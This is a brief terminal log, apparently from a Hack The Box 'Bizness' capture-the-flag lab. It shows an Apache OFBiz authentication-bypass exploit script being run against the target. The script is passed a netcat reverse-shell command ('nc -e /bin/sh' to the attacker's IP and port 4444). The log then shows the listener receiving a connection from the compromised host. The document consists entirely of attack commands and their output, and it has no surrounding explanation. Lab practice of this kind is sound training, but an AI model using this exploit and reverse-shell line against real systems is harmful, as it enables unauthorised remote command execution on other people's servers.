 ┌──(kali㉿kali)-[~/htb/Bizness/Apache-OFBiz-Authentication-Bypass-master]
└─$ python3 exploit.py --url https://bizness.htb/ --cmd 'nc -e /bin/sh 10.10.16.57 4444'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(kali㉿kali)-[~/htb/Bizness/Apache-OFBiz-Authentication-Bypass-master]
└─$
┌──(kali㉿kali)-[~/htb/Jet]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.57] from (UNKNOWN) [10.10.11.252] 35698